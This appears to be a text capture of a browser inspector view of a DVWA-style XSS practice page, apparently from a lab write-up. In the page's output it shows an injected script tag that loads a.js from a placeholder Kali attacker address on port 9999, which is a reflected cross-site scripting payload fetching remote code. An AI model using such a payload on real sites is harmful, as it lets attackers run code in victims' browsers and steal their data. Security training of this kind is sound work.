 Inspector Console Debugger {} Style Editor Performance
+
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/x
<html xmlns="http://www.w3.org/1999/xhtml"> ev
<script id="custom-useragent-string" type="text/javascript"></script>
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>…</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">…</form>
<pre>
Hello
<script src="http://[your_Kali_IP]:9999/a.js"></script>
</pre>